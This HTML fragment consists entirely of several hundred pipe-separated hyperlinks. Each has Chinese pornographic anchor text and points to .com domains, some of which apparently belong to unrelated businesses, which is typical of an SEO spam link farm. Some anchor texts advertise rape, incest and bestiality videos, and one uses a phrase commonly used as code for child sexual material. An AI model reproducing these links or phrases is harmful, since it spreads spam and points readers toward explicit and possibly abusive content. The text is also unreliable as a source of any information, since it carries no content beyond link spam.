<a href="http://beyond-hogwarts.com" target="_blank">国产黄色免费裸体视频</a>|
<a href="http://hcyya.com" target="_blank">不卡的高清无码福利</a>|
<a href="http://haimeilai.com" target="_blank">亚洲无码专区系列人妻</a>|
<a href="http://weilaijiuye.com" target="_blank">伊人69蜜桃一区网站</a>|
<a href="http://syttsj.com" target="_blank">欧美一区二区影音先锋</a>|
<a href="http://theinterimcircle.com" target="_blank">九九九九九九九九一隼片</a>|
<a href="http://5191k.com" target="_blank">国产厕所无码</a>|
<a href="http://456786a.com" target="_blank">久久久久久噜噜一噜噜</a>|
<a href="http://revolutiondigitalstudio.com" target="_blank">丁香六月天亚洲区</a>|
<a href="http://bobspopcorn.com" target="_blank">国产免费理论片A级奶大</a>|
<a href="http://kuashida.com" target="_blank">欧美一区二区视频在线观看</a>|
<a href="http://bigmediadesign.com" target="_blank">青青影院一区二区视频</a>|
<a href="http://jusenmaozhan.com" target="_blank">蜜乳av一区二区三区蜜臀</a>|
<a href="http://zjznt.com" target="_blank">国产日韩av主播播放</a>|
<a href="http://mctcsom.com" target="_blank">最新91海角视频</a>|
<a href="http://xsjack.com" target="_blank">亚洲欧美一区二区三区在线观看网站</a>|
<a href="http://nxxls.com" target="_blank">有码天天看片天天爽</a>|
<a href="http://zfkj168.com" target="_blank">竹菊黄色黄色视频一区二区</a>|
<a href="http://sybcx.com" target="_blank">AV免费在线一区</a>|
<a href="http://zjsyld.com" target="_blank">深夜a级毛片一区二区三区</a>|
<a href="http://va001.com" target="_blank">五月天丁香花成人社区</a>|
<a href="http://fy5800.com" target="_blank">超碰在线 最新地址</a>|
<a href="http://tplens.com" target="_blank">国产在线观看精品不卡高清</a>|
<a href="http://lianzu99.com" target="_blank">激情澎湃国产精品搞射</a>|
<a href="http://lahoredispatch.com" target="_blank">午夜精丶品褔利一区二三区蜜桃</a>|
<a href="http://outlawstarabridged.com" target="_blank">www激情五月天,com</a>|
<a href="http://xzshouhui.com" target="_blank">俺去也丁香天堂网</a>|
<a href="http://ebangk.com" target="_blank">力九热网九九热网九九热精品在这里</a>|
<a href="http://ccsdjq.com" target="_blank">欧美日韩国产精品一区激情在线</a>|
<a href="http://222bbc.com" target="_blank">免费成人高清在线视频</a>|
<a href="http://wdpeixun.com" target="_blank">女日韩亚洲欧美成人网站</a>|
<a href="http://hebdqjc.com" target="_blank">亚洲无码成人在线免费观看网址</a>|
<a href="http://2126121.com" target="_blank">一区二区高清无码观看</a>|
<a href="http://alikakak.com" target="_blank">无码av一区二三区</a>|
<a href="http://ehjin.com" target="_blank">亚洲 欧美 一 区 巧 露</a>|
<a href="http://majiang2016.com" target="_blank">91在线免费视频在线</a>|
<a href="http://canyourpet2.com" target="_blank">成人影片在线观看一区二区三区</a>|
<a href="http://twtsk.com" target="_blank">亚洲AV线九九九点</a>|
<a href="http://lcddz.com" target="_blank">911中文字幕国内免费视频</a>|
<a href="http://mimozone.com" target="_blank">99久久精品国产色欲天天噜日日噜</a>|
<a href="http://lxgzy.com" target="_blank">玖草视频一区三区二区</a>|
<a href="http://lsgolvyou.com" target="_blank">欧美精品99无码一区二区</a>|
<a href="http://kidlovecareilsan.com" target="_blank">怡春院在线免费视频</a>|
<a href="http://mengniya.com" target="_blank">视频三区国产图区</a>|
<a href="http://cppthinker.com" target="_blank">我97色色色色色色色</a>|
<a href="http://qqpaimai.com" target="_blank">伊人天天色五月国产精品影视</a>|
<a href="http://67tl.com" target="_blank">无码人妻一区二区三区四区在线免费看</a>|
<a href="http://jfzxjx.com" target="_blank">日韩狠狠欧美制服丝袜五月</a>|
<a href="http://tyc0855.com" target="_blank">好看的av在线播放</a>|
<a href="http://imsongs.com" target="_blank">日韩最新国产视频国产美女香焦视频</a>|
<a href="http://akumaxmr.com" target="_blank">香蕉一级婬片A片久久精</a>|
<a href="http://qupao365.com" target="_blank">中文在线天堂一区</a>|
<a href="http://ayxhs.com" target="_blank">免费AV片国产亚洲精品乱码久久</a>|
<a href="http://yswbs.com" target="_blank">人人妻人人玩人人妻人人爽</a>|
<a href="http://szxlxzs.com" target="_blank">熟女久久久999久久久</a>|
<a href="http://hljdiy.com" target="_blank">久久久免费精品图片视频图片小说网电影</a>|
<a href="http://gzbyh.com" target="_blank">白峰美羽人妻久久精品一区</a>|
<a href="http://hfdxzs.com" target="_blank">欧美级无码毛片久久精品</a>|
<a href="http://imsongs.com" target="_blank">欧美日韩国产亚洲动漫</a>|
<a href="http://shbaishang.com" target="_blank">国产一区黄色特级片</a>|
<a href="http://wantaiagr.com" target="_blank">亚洲影音超碰图片</a>|
<a href="http://jxjbkj.com" target="_blank">黄片毛片免费观看高清视频</a>|
<a href="http://fhrkj.com" target="_blank">青青草视频精品无码</a>|
<a href="http://ddcdfw.com" target="_blank">最新地址浮力影院欧美第一页</a>|
<a href="http://csjmzfz.com" target="_blank">裸体美女被cao视频网站在线观看</a>|
<a href="http://gsyxds.com" target="_blank">日韩AV毛片妓女</a>|
<a href="http://dichthuatdaquocgia.com" target="_blank">五月丁香欧美性XXX</a>|
<a href="http://weixing007.com" target="_blank">台湾无码AV幽谷呻吟</a>|
<a href="http://wwwgo8.com" target="_blank">九九日精品成人av</a>|
<a href="http://northcarolinafamilyreunions.com" target="_blank">外国熟女一区二区三区</a>|
<a href="http://ly360d.com" target="_blank">丁香亚洲无码无码</a>|
<a href="http://jgtckj.com" target="_blank">欧美   18免费视频</a>|
<a href="http://arfcnc.com" target="_blank">51久久精品一二三区</a>|
<a href="http://krovdex.com" target="_blank">老司机成人网视频在线播放</a>|
<a href="http://ayxhs.com" target="_blank">avshiping</a>|
<a href="http://zmdla.com" target="_blank">精品牛牛视频免费观看</a>|
<a href="http://ljtechan.com" target="_blank">欧美内谢熟女少妇</a>|
<a href="http://562homevalues.com" target="_blank">97超碰人人操人人操</a>|
<a href="http://85422com.com" target="_blank">91 精品 视频 免费</a>|
<a href="http://zhen-hon.com" target="_blank">精品无人区卡一卡二卡三乱码免费卡</a>|
<a href="http://syttsj.com" target="_blank">99久久国精品国产欲色3</a>|
<a href="http://amanahdaily.com" target="_blank">五月天av网站在线观看</a>|
<a href="http://underarmsweatpad.com" target="_blank">欧美日韩精品影院</a>|
<a href="http://yswbs.com" target="_blank">欧美一区、二区、三区</a>|
<a href="http://99988777.com" target="_blank">四虎影音一区二区</a>|
<a href="http://gliveshow.com" target="_blank">亚洲美女裸体一区在线</a>|
<a href="http://muminthecity.com" target="_blank">国产无码三级片在线观看</a>|
<a href="http://aaamgleasing.com" target="_blank">婷婷五月天成人网址</a>|
<a href="http://wanbo2222.com" target="_blank">亚洲另类图片久久</a>|
<a href="http://coachoutletstoreplaye.com" target="_blank">日韩国产无码国产欧美一二三区黄片玉足</a>|
<a href="http://olaescola.com" target="_blank">XX日本无码视频</a>|
<a href="http://ndxex.com" target="_blank">国产a91精选高清无码激情视频</a>|
<a href="http://21xia.com" target="_blank">中文字幕350页</a>|
<a href="http://canyourpet2.com" target="_blank">韩国护士一无码蜜桃视频</a>|
<a href="http://youadall.com" target="_blank">首页国产亚洲欧美日韩绿帽社</a>|
<a href="http://bingge100.com" target="_blank">人人妻人人爽人人做日韩精品</a>|
<a href="http://kundeer.com" target="_blank">久久久精品日产一区二区三区四区的</a>|
<a href="http://jxlywsy.com" target="_blank">白浆zw一区二区三区</a>|
<a href="http://yw8869.com" target="_blank">精品久久久久久国产</a>|
<a href="http://abhimanyusp.com" target="_blank">中文字幕一区二区三区在线观看视频播放</a>|
<a href="http://payscouwhat.com" target="_blank">狼友视频国产一区日韩不卡高清免费</a>|
<a href="http://crtmz.com" target="_blank">97人妻精品国产一区二</a>|
<a href="http://minxiutang.com" target="_blank">在线播放激情一二三区</a>|
<a href="http://beikeh.com" target="_blank">激情五月天偷拍综合网</a>|
<a href="http://55556y.com" target="_blank">超碰在线最新98</a>|
<a href="http://cnthu.com" target="_blank">亚洲av最新进入新网站亚洲人蜜臀</a>|
<a href="http://91cxmry.com" target="_blank">国产无限资源丰富片</a>|
<a href="http://hblfsll.com" target="_blank">国产婷婷综合丁香亚洲欧洲</a>|
<a href="http://wendaprosur.com" target="_blank">91日韩精品久久久蜜桃视频</a>|
<a href="http://thhld888.com" target="_blank">丁香五月天 在线</a>|
<a href="http://envjobsource.com" target="_blank">亚洲日韩精品无码乱码三区刘玥</a>|
<a href="http://woyuejx.com" target="_blank">91黄色软件视频一区二区</a>|
<a href="http://shoesshelf.com" target="_blank">日韩无日韩精品久久</a>|
<a href="http://alikakak.com" target="_blank">男人午夜视频在线观看</a>|
<a href="http://51boshida.com" target="_blank">日本丰满熟女一区二区</a>|
<a href="http://cngchoice.com" target="_blank">日韩人妻无码精品免费久久</a>|
<a href="http://rosehillks.com" target="_blank">国产导航av在线</a>|
<a href="http://jiahuo360.com" target="_blank">国产亚洲精品成人a v久久网站</a>|
<a href="http://fx966.com" target="_blank">99热热这里只精品99</a>|
<a href="http://ahlxms.com" target="_blank">国精品产品区二区三区蜜臀</a>|
<a href="http://natandshane.com" target="_blank">波多野结衣在线免费婷婷</a>|
<a href="http://sciivt.com" target="_blank">99伊人五月婷婷</a>|
<a href="http://rushanseo.com" target="_blank">超碰人人操操人人干干</a>|
<a href="http://sychunyuan.com" target="_blank">91蜜桃在线中出无码</a>|
<a href="http://jxeftuyk.com" target="_blank">乱熟女高潮一区二区在线观看</a>|
<a href="http://logicaldesigndbs.com" target="_blank">九九九九九九九成人影视</a>|
<a href="http://cuserugby.com" target="_blank">日本精品污污www久久</a>|
<a href="http://hni713.com" target="_blank">中文字幕噜噜噜</a>|
<a href="http://scienceoffers.com" target="_blank">av极品盛宴久久</a>|
<a href="http://metainvestmentsonline.com" target="_blank">波多野结衣无码在线播放九九九</a>|
<a href="http://nxjwkj.com" target="_blank">极品女神西比尔精品3人</a>|
<a href="http://viegram.com" target="_blank">米奇在线888在线精品视频</a>|
<a href="http://wendaprosur.com" target="_blank">浮力草草影院备用地址</a>|
<a href="http://kapamc.com" target="_blank">美女午夜网址免费</a>|
<a href="http://xuzhouhr.com" target="_blank">777AV天堂啪啪视频</a>|
<a href="http://cofundos.com" target="_blank">999自拍性</a>|
<a href="http://compresoreseqnisa.com" target="_blank">国产婷婷色一区二区三E</a>|
<a href="http://coscosh-manning.com" target="_blank">日本人妖精品国产</a>|
<a href="http://yxzphc.com" target="_blank">在线观看欧美午夜资源站</a>|
<a href="http://smwzj.com" target="_blank">色天使久久综合网</a>|
<a href="http://rongxinchang.com" target="_blank">一区二区三区视频在线免费观看</a>|
<a href="http://jq5858.com" target="_blank">国产91AV在线播放</a>|
<a href="http://99988777.com" target="_blank">亚洲午夜精品久久久久久百度网盘</a>|
<a href="http://anthonysbikes.com" target="_blank">人妻交换高清无码</a>|
<a href="http://lahoredispatch.com" target="_blank">99热这里只有精品免费在线</a>|
<a href="http://contactdill.com" target="_blank">北条麻妃无码精品AV</a>|
<a href="http://cx-car.com" target="_blank">久久蜜桃AV一区二区天堂</a>|
<a href="http://officepdo.com" target="_blank">国产精品一品二品视频</a>|
<a href="http://kd-business.com" target="_blank">大看蕉a在线观看</a>|
<a href="http://lahoredispatch.com" target="_blank">国产精品臀控福利在线看</a>|
<a href="http://beyond-hogwarts.com" target="_blank">自拍偷拍,日韩无码</a>|
<a href="http://scarpefiles.com" target="_blank">亚洲1区2区3区加勒比</a>|
<a href="http://autojpeg.com" target="_blank">av在线网站来一些</a>|
<a href="http://www-3338884.com" target="_blank">人妻AV一区二区三区蜜桃</a>|
<a href="http://k36818.com" target="_blank">日产八级毛片</a>|
<a href="http://xghdwygs.com" target="_blank">婷婷五月天成人在线观看AV</a>|
<a href="http://750078.com" target="_blank">激情黄色视频真人在线看</a>|
<a href="http://35mj.com" target="_blank">99热这里只有精品17</a>|
<a href="http://98liao.com" target="_blank">筱田优无码电影潮吹</a>|
<a href="http://cclhtl.com" target="_blank">卡通动漫亚洲综合</a>|
<a href="http://all-stroge.com" target="_blank">SWAG在线观看91</a>|
<a href="http://arsonguide.com" target="_blank">乱伦丁香激情外门</a>|
<a href="http://44558235.com" target="_blank">亚洲AV在线成人</a>|
<a href="http://sttyzx.com" target="_blank">人妻不卡在线视频</a>|
<a href="http://sik656.com" target="_blank">丁香五月花婷婷亚洲风</a>|
<a href="http://franch-tech.com" target="_blank">亚洲综合成人免费在线观看</a>|
<a href="http://sdstglx.com" target="_blank">国产熟女高潮精品视频区</a>|
<a href="http://sashahaltam.com" target="_blank">深爱激情五月天 色</a>|
<a href="http://laurennenna.com" target="_blank">午夜精品久久久久久久久久九九八十一点</a>|
<a href="http://fredriksten.com" target="_blank">久久这里止有经典</a>|
<a href="http://pictures-online.com" target="_blank">亚洲午夜久久久无码精品</a>|
<a href="http://xjhiv.com" target="_blank">一道本亚洲中文字幕无码在线观看</a>|
<a href="http://vtffl.com" target="_blank">久久99热视亚洲色图麻豆</a>|
<a href="http://talbot-spares.com" target="_blank">国产毛片汉责精品一区二区三区</a>|
<a href="http://proserve-corp.com" target="_blank">伊人婷婷五月天资源网</a>|
<a href="http://campwithoutfear.com" target="_blank">伊人九九九九九九liu</a>|
<a href="http://gzsysmy.com" target="_blank">久草福利日本东京</a>|
<a href="http://qycxkj.com" target="_blank">国产性猛交XXXX免费看久久</a>|
<a href="http://tengyimeiye.com" target="_blank">免费黄色网址观看</a>|
<a href="http://0598cf.com" target="_blank">草久视频在线观看</a>|
<a href="http://yfw999.com" target="_blank">国产精品秘 精品久久久</a>|
<a href="http://jiahuo360.com" target="_blank">wwww久久久久鸭</a>|
<a href="http://borealis-safetylight.com" target="_blank">米奇一区二区三区久久</a>|
<a href="http://millflowspice.com" target="_blank">动漫成人视频在线</a>|
<a href="http://lynnattorneys.com" target="_blank">中国熟女欧美一区二区三区四区</a>|
<a href="http://325299.com" target="_blank">人人爽人人澡人人</a>|
<a href="http://xlsbxg.com" target="_blank">日本一区二区三区免费高清</a>|
<a href="http://wwwbbb670.com" target="_blank">亚洲视频69xx</a>|
<a href="http://marketiva5dollar.com" target="_blank">国产成人精品一区二区三区无码免费</a>|
<a href="http://chickweedcards.com" target="_blank">夜夜嗨aV一二三区中文</a>|
<a href="http://0435t.com" target="_blank">中文字幕人妻无码久久久2每日更新</a>|
<a href="http://ayominumsusu.com" target="_blank">www.se5yue</a>|
<a href="http://demanddrivendisplays.com" target="_blank">久久久精品国产99久久精品88</a>|
<a href="http://jardinesalicante.com" target="_blank">美女裸体诱惑视频国产</a>|
<a href="http://edruger.com" target="_blank">黄在线看一区</a>|
<a href="http://factorydirectscooter.com" target="_blank">99超碰国产在线</a>|
<a href="http://ora10.com" target="_blank">粉嫩AV一区二区凹凸精品</a>|
<a href="http://china-xn.com" target="_blank">久草青青在线国产</a>|
<a href="http://eyo-laser.com" target="_blank">亚洲成人三区四区</a>|
<a href="http://czjpk.com" target="_blank">狼人一区二区三区免费观看</a>|
<a href="http://the-toastrack.com" target="_blank">贴图 亚洲 在线 播放</a>|
<a href="http://aurasinthubert.com" target="_blank">亚洲成AV人片在线观看无</a>|
<a href="http://lzc21.com" target="_blank">国产无码高清一区二区</a>|
<a href="http://smjmj.com" target="_blank">青青亚洲图片在线二区</a>|
<a href="http://zfkj168.com" target="_blank">国产少妇自拍一二三视频</a>|
<a href="http://ceibaloo.com" target="_blank">性激情视频日日久</a>|
<a href="http://yly100.com" target="_blank">国产又粗又大又硬又长又爽看视频</a>|
<a href="http://49app49.com" target="_blank">国产精品美女裸乱码裸体裸乳精品</a>|
<a href="http://livetvtown.com" target="_blank">国产青青草在线高清无码视频</a>|
<a href="http://yd978.com" target="_blank">日本性爱公交大战</a>|
<a href="http://dnticker.com" target="_blank">加勒比一区=区二区</a>|
<a href="http://hyguacai.com" target="_blank">青青草无码视频在线</a>|
<a href="http://bowsandchaircovers.com" target="_blank">国产特黄毛片手机版</a>|
<a href="http://the-toastrack.com" target="_blank">免费在线观看视频一区二区三区</a>|
<a href="http://724062.com" target="_blank">日韩在线一区二区爆插</a>|
<a href="http://yxzphc.com" target="_blank">欧美成人性爱视频</a>|
<a href="http://fastclipping.com" target="_blank">国产精品高潮久久久久久无码</a>|
<a href="http://iso-tropos.com" target="_blank">国产精品久久精品99国产百盛</a>|
<a href="http://zbcjc.com" target="_blank">亚州欧美制服另类国产</a>|
<a href="http://taiyj.com" target="_blank">欧美性爱在线熟女</a>|
<a href="http://3644899.com" target="_blank">中文字幕丁香五月</a>|
<a href="http://thestudiomf.com" target="_blank">好屌妞这里有精品</a>|
<a href="http://mufeikongjian.com" target="_blank">卡通贴图亚洲无码</a>|
<a href="http://sttyzx.com" target="_blank">天天综合亚州综合网</a>|
<a href="http://fsyouduan.com" target="_blank">美女性爱永久免费</a>|
<a href="http://carbonellygalnares.com" target="_blank">美女裸体视频免费看一区二区三区</a>|
<a href="http://qycxkj.com" target="_blank">日韩欧美成人精品免费一区二区</a>|
<a href="http://ahlxms.com" target="_blank">日韩精品一区二区三区四区新区</a>|
<a href="http://whrhjz.com" target="_blank">国产免费久久这里有精品</a>|
<a href="http://yingdedao.com" target="_blank">强奸视频网站在线观看</a>|
<a href="http://eieiz.com" target="_blank">伊人日韩久久播中文字幕</a>|
<a href="http://feiputan.com" target="_blank">国产综合亚洲网</a>|
<a href="http://gayatrirollingshutters.com" target="_blank">亚州国产一二区无码久久</a>|
<a href="http://pprcmusic.com" target="_blank">免费无码毛片网站</a>|
<a href="http://wdpeixun.com" target="_blank">久久久www成人</a>|
<a href="http://fuyouhouren.com" target="_blank">亚洲天堂日本丰满五十路熟女</a>|
<a href="http://jxlywsy.com" target="_blank">蝌蚪窝在线视频网站</a>|
<a href="http://ltgsyzc.com" target="_blank">国产一区二区视频免费观看入口</a>|
<a href="http://hyjyjz.com" target="_blank">人妻中文字幕无码久久一区</a>|
<a href="http://222bbc.com" target="_blank">精品少妇无码视频69</a>|
<a href="http://huizhe818.com" target="_blank">1204你懂的欧美</a>|
<a href="http://3657899.com" target="_blank">www.婷婷在线视频</a>|
<a href="http://hdi653.com" target="_blank">午夜福利视频亚瑟</a>|
<a href="http://gayatrirollingshutters.com" target="_blank">激情六月综合网色就是色欧美</a>|
<a href="http://e6t2.com" target="_blank">亚洲佬综合娱乐色图片</a>|
<a href="http://xlfsbl.com" target="_blank">蜜臀Av永久免费观看</a>|
<a href="http://hni713.com" target="_blank">久草手机在线视频观看了</a>|
<a href="http://dnapprogram.com" target="_blank">无码破解无修正流出在线</a>|
<a href="http://csjmzfz.com" target="_blank">一区二区三区松下纱荣子在线观看</a>|
<a href="http://bowsandchaircovers.com" target="_blank">久久欧美视频手机在线</a>|
<a href="http://rushanseo.com" target="_blank">国产色婷婷探花在线</a>|
<a href="http://wcq129.com" target="_blank">福利姬免费视频无码</a>|
<a href="http://alipaycode.com" target="_blank">天天做天天爱丁香</a>|
<a href="http://650737.com" target="_blank">无码毛片一区二区三区播放视频</a>|
<a href="http://nhhcg.com" target="_blank">国产精品99r小姐全裸视频</a>|
<a href="http://750078.com" target="_blank">黄色五月天在线观看</a>|
<a href="http://c-one88.com" target="_blank">无码AV一区一区久久久</a>|
<a href="http://wxzscd.com" target="_blank">极品精品伊人国产</a>|
<a href="http://mxjnx.com" target="_blank">日韩AV手机在线播放网址</a>|
<a href="http://ghdcx.com" target="_blank">国产精品香蕉高清在线</a>|
<a href="http://haimeilai.com" target="_blank">亚洲天堂ab在线</a>|
<a href="http://hfdxzs.com" target="_blank">丁香精品一区二区三区</a>|
<a href="http://liaodongxiaoxiao.com" target="_blank">亚洲熟女综合色一区二区三</a>|
<a href="http://3644899.com" target="_blank">日韩酒吧婷婷二区三区在线网</a>|
<a href="http://dywhzx.com" target="_blank">999999999999精品网</a>|
<a href="http://xxjldy.com" target="_blank">亚洲丝袜二区论坛</a>|
<a href="http://jxtdqy.com" target="_blank">午夜激情福利观看日韩毛片成人影院</a>|
<a href="http://85422com.com" target="_blank">精品国产av色一区二区深极</a>|
<a href="http://sychunyuan.com" target="_blank">av69在线无码观看</a>|
<a href="http://97xg.com" target="_blank">国产一区二区三区在线观</a>|
<a href="http://mathewguiver.com" target="_blank">拍拍拍免费视频在线观看</a>|
<a href="http://imsongs.com" target="_blank">www.色欲av.com</a>|
<a href="http://jjfdj03.com" target="_blank">爱情岛论坛首页久久久久久久</a>|
<a href="http://weilaijiuye.com" target="_blank">精品无码一区二区视频男人吃奶</a>|
<a href="http://zhfsc.com" target="_blank">精品乱子伦一区二区三区同日本</a>|
<a href="http://syttsj.com" target="_blank">91九色资源在线</a>|
<a href="http://smmw8.com" target="_blank">欧美一级猛片五月天</a>|
<a href="http://gzdrmjg.com" target="_blank">百度一午夜视频在线观看</a>|
<a href="http://hxhk5678.com" target="_blank">激情综合五月天日本三级黄色视频</a>|
<a href="http://joekoy.com" target="_blank">五月天成人午夜性爰视频</a>|
<a href="http://best-shopex.com" target="_blank">粉嫩Avfennenav</a>|
<a href="http://chihuo520.com" target="_blank">欧美专区第88页</a>|
<a href="http://rxmedicaltech.com" target="_blank">外国一级毛片吗都视频</a>|
<a href="http://santiniinternational.com" target="_blank">美女无遮挡免费网站</a>|
<a href="http://365yundu.com" target="_blank">最新在线观看AV网站</a>|
<a href="http://fjhldq.com" target="_blank">日日夜夜狠狠久久伊人网</a>|
<a href="http://mmrfx88.com" target="_blank">精品成人午夜无码一区二区在线观看</a>|
<a href="http://capadjusters.com" target="_blank">一级裸体美女视频有</a>|
<a href="http://danfengfushi.com" target="_blank">www.av手机在线版</a>|
<a href="http://tuoninfu.com" target="_blank">五月丁香在线导航</a>|
<a href="http://mgsdkj.com" target="_blank">91欧美同人一区</a>|
<a href="http://heinitu.com" target="_blank">老司机精品视频在线免费观看</a>|
<a href="http://xxcai88.com" target="_blank">julia无码流出播放</a>|
<a href="http://xmxed.com" target="_blank">肉色丝袜影视在线免费</a>|
<a href="http://liaochengtuan.com" target="_blank">淫荡动漫视频无码</a>|
<a href="http://asanaturalherbs.com" target="_blank">呦呦在线视频免费播放网址</a>|
<a href="http://dlchxy.com" target="_blank">欧美成人精品国产小说</a>|
<a href="http://smtxct.com" target="_blank">岛国动漫A片网站在线观看</a>|
<a href="http://futurehealthcaretrends.com" target="_blank">97超级在线成人</a>|
<a href="http://allabouthealthylife.com" target="_blank">国产-第1页-浮力影院</a>|
<a href="http://lt7799.com" target="_blank">亚洲色图高清无码视频</a>|
<a href="http://453789.com" target="_blank">午夜精品久久久久久久99</a>|
<a href="http://yw8869.com" target="_blank">色狠狠色综合久久久AⅤ影视</a>|
<a href="http://hdhzwjp.com" target="_blank">国产秒拍无码视频</a>|
<a href="http://bdpwc.com" target="_blank">欧美一区二区三区另类小说</a>|
<a href="http://yongfangyi.com" target="_blank">黄动漫视频网站一区</a>|
<a href="http://toutouu.com" target="_blank">开心激情成人综合网</a>|
<a href="http://leyu23.com" target="_blank">成人免费毛片   熟女</a>|
<a href="http://ayxhs.com" target="_blank">岛国无码在线视频</a>|
<a href="http://nhhcg.com" target="_blank">成人视频在线观看免费高清在线观</a>|
<a href="http://yxzrzs.com" target="_blank">av一区二区三区四区夜夜欢</a>|
<a href="http://gongchangyi.com" target="_blank">ye123夜色资源网影音先锋</a>|
<a href="http://templates2u.com" target="_blank">特黄特色无码一级毛片</a>|
<a href="http://tyc0855.com" target="_blank">日本久久久久久久免费</a>|
<a href="http://anarchyblog.com" target="_blank">美女高潮在线观看网站</a>|
<a href="http://rti-investor.com" target="_blank">最新中文字幕成人在线视频</a>|
<a href="http://ziplineguam.com" target="_blank">日韩丝袜另类精品AV二区</a>|
<a href="http://dttt1.com" target="_blank">www_91在线</a>|
<a href="http://agirlikhesaplama.com" target="_blank">中文字幕av一区二区三区中文字幕</a>|
<a href="http://lfw888.com" target="_blank">黄色不卡视频免费看</a>|
<a href="http://088869.com" target="_blank">水多多av在线每天更新</a>|
<a href="http://campwithoutfear.com" target="_blank">超碰成人91一区二区</a>|
<a href="http://jnhfzg.com" target="_blank">熟女露脸精品一区</a>|
<a href="http://xlxzl.com" target="_blank">中文字幕青青在线日亚州欧美</a>|
<a href="http://jiaguishun.com" target="_blank">怡红院欧美精品风间由美亚洲一区</a>|
<a href="http://hykywj.com" target="_blank">日韩AV免费一二三区</a>|
<a href="http://wildpointeranch.com" target="_blank">美女裸体无遮挡网站一区二区三区</a>|
<a href="http://kiltflip.com" target="_blank">少妇论坛一区二区</a>|
<a href="http://thea2zstore.com" target="_blank">四季AV 福利 成人</a>|
<a href="http://xaztcy.com" target="_blank">五月婷婷丁香在线</a>|
<a href="http://zfkj168.com" target="_blank">精品久久久久久最新网址</a>|
<a href="http://tianmaokefu.com" target="_blank">波多野结衣av一区二区三区</a>|
<a href="http://aimsforadventure.com" target="_blank">久久久无码精品亚洲日韩一级</a>|
<a href="http://comeinelite.com" target="_blank">丝袜秘书视频导航APP</a>|
<a href="http://beikeh.com" target="_blank">东京热九一网址在线下载免费观看视频</a>|
<a href="http://pj77721.com" target="_blank">国产偷窥av官网</a>|
<a href="http://tianbaoshiye.com" target="_blank">女十八毛片AAAAAAA片</a>|
<a href="http://haolaiwan.com" target="_blank">国产情侣久久轻轻操公开视频</a>|
<a href="http://herronhomesdfw.com" target="_blank">五月天高清AV</a>|
<a href="http://1774yabo.com" target="_blank">黄片红香阁91视频</a>|
<a href="http://haode66t.com" target="_blank">天堂国产精品久久超鹏</a>|
<a href="http://jhjrl168.com" target="_blank">国产馆按摩AV在线播放</a>|
<a href="http://liaochengtuan.com" target="_blank">国精品无码一区二区三</a>|
<a href="http://stripewarehouse.com" target="_blank">1024手机看电影人妻日韩无码麻豆</a>|
<a href="http://kidlovecareilsan.com" target="_blank">肥嫩水蜜桃AV亚洲一区</a>|
<a href="http://safirhome.com" target="_blank">www.久9999</a>|
<a href="http://woyuejx.com" target="_blank">五月丁香人人操</a>|
<a href="http://shengmeiwei.com" target="_blank">欧亚精品射精久久久久</a>|
<a href="http://jonkercoaching.com" target="_blank">91精品一区二区三区无码蜜臀</a>|
<a href="http://njhcsz.com" target="_blank">羞羞午夜视频黄在线观看</a>|
<a href="http://tbzmm.com" target="_blank">免费观看AⅤ视频</a>|
<a href="http://mmrfx88.com" target="_blank">亚产日韩欧美精品中文</a>|
<a href="http://xiaopink.com" target="_blank">亚洲 日韩 偷拍 丝袜 综合 人妻伦</a>|
<a href="http://cscec3bxb.com" target="_blank">成年人在线免费观看VA欧美精品</a>|
<a href="http://sysygj.com" target="_blank">永久国产老太婆人人澡夜夜夜夜爽</a>|
<a href="http://ly360d.com" target="_blank">久久久久久久久久久九九九</a>|
<a href="http://hbyyjz.com" target="_blank">五月天堂日本欧美国产</a>|
<a href="http://vedoint.com" target="_blank">国产欧美在线观看无删减版</a>|
<a href="http://beachviewjohanna.com" target="_blank">西瓜选号网 qq炫舞</a>|
<a href="http://qnscmq.com" target="_blank">无码一级毛片一区二区视频孕妇</a>|
<a href="http://qs335.com" target="_blank">免费无遮挡美女极骚黄</a>|
<a href="http://jgtckj.com" target="_blank">久草再线观看视频</a>|
<a href="http://pinyin1.com" target="_blank">国产欧美在线观看视频</a>|
<a href="http://tertulianet.com" target="_blank">国产成人Aⅴ免费视频</a>|
<a href="http://qifa8881.com" target="_blank">日韩无码波野多吉视频一本道</a>|
<a href="http://hykywj.com" target="_blank">放个欧美黄片看看放两个好</a>|
<a href="http://kxt668.com" target="_blank">国产精品大神视频</a>|
<a href="http://weicaisui.com" target="_blank">午夜影院试验区精品一区</a>|
<a href="http://hbyyjz.com" target="_blank">久久乱综合婷婷五月天</a>|
<a href="http://reasonindustries.com" target="_blank">久草国产久草视频</a>|
<a href="http://hechengfawu.com" target="_blank">亚洲视频九九五月大香蕉</a>|
<a href="http://knejh.com" target="_blank">久久久久久人妻精品</a>|
<a href="http://rosehillks.com" target="_blank">中文AV在线第1页</a>|
<a href="http://kxt668.com" target="_blank">激情综合色综合久久综合</a>|
<a href="http://tianmihaian.com" target="_blank">天天干夜夜添</a>|
<a href="http://scienceoffers.com" target="_blank">中国国产高清一级毛卡片</a>|
<a href="http://leyu23.com" target="_blank">一区二期三期在线</a>|
<a href="http://xingcan123.com" target="_blank">国产精品久久久久久久久夜色</a>|
<a href="http://9oww.com" target="_blank">黄色裸体美女视频在线</a>|
<a href="http://fsybzx.com" target="_blank">久草综合视频在线观看</a>|
<a href="http://nqbkj.com" target="_blank">亚洲乱码精品久久久久..</a>|
<a href="http://boailantian.com" target="_blank">AV色五月天国产精品</a>|
<a href="http://orhouw.com" target="_blank">久久国产日本精品视频</a>|
<a href="http://jjyicheng.com" target="_blank">熟女在线亚洲一区在线亚洲</a>|
<a href="http://cswzff.com" target="_blank">能看黄色生活视频的网站久久</a>|
<a href="http://northlogicvfx.com" target="_blank">国产一区二区18禁</a>|
<a href="http://xhghm.com" target="_blank">伊人成人久久久久久久久久</a>|
<a href="http://604206.com" target="_blank">亚洲AV无码A片在线观看蜜桃</a>|
<a href="http://mjshopaholic.com" target="_blank">亚洲一二区网站国产啊v在线观看</a>|
<a href="http://598199.com" target="_blank">久久婷婷五月天激情网</a>|
<a href="http://thecentreville.com" target="_blank">有b吗?一站二站蜜桃av</a>|
<a href="http://eforpowerplants.com" target="_blank">2023Av不卡无码</a>|
<a href="http://visual-persuasion.com" target="_blank">国产情侣一区二区</a>|
<a href="http://xfhxj.com" target="_blank">亚洲人妖激情无码av</a>|
<a href="http://020ghyl.com" target="_blank">中日韩欧美成人免费电影</a>|
<a href="http://lt7799.com" target="_blank">韩国无遮挡高清调教视频久久久</a>|
<a href="http://hyzljd.com" target="_blank">肉肉在线视频一区</a>|
<a href="http://0535ddz.com" target="_blank">一区二区二区动态视频在线观看</a>|
<a href="http://livetvtown.com" target="_blank">久久性一区二区人兽AV无码不卡</a>|
